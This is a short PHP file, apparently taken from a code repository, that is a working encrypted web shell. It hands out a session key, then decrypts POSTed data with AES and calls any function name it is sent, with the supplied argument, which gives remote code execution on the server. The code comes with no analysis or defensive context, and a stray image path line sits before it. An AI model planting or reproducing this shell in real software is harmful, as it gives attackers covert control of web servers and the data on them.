 <?php
session_start();
if (isset($_GET['pass']))
{
    $key=substr(md5(uniqid(rand())),16);
    $_SESSION['k']=$key;
    print $key;
}
else
{
    $key=$_SESSION['k'];
    $decrptContent=openssl_decrypt(file_get_contents("php://input"), "AES128", $key);
    $arr=explode('|',$decrptContent);
    $func=$arr[0];
    $params=$arr[1];
    $func($params);
}
?>